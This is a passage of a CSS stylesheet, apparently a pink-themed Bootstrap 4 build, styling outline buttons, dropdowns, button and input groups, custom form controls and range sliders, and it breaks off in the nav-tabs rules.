.btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #fe5c9d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #4c9600;
  background-color: transparent;
  background-image: none;
  border-color: #4c9600;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #4c9600;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffd800;
  background-color: transparent;
  background-image: none;
  border-color: #ffd800;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffd800;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #1d1d1d;
  background-color: transparent;
  background-image: none;
  border-color: #1d1d1d;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #1d1d1d;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #fe5c9d;
  background-color: transparent;
}

.btn-link:hover {
  color: #fe106f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #fe5c9d;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #fe5c9d;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #dee2e6;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffdbe9;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffdbe9;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -webkit-appearance: none;
          appearance: none;
}

.custom-range::-webkit-slider-thumb:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -moz-appearance: none;
       appearance: none;
}

.custom-range::-moz-range-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  appearance: none;
}

.custom-range::-ms-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
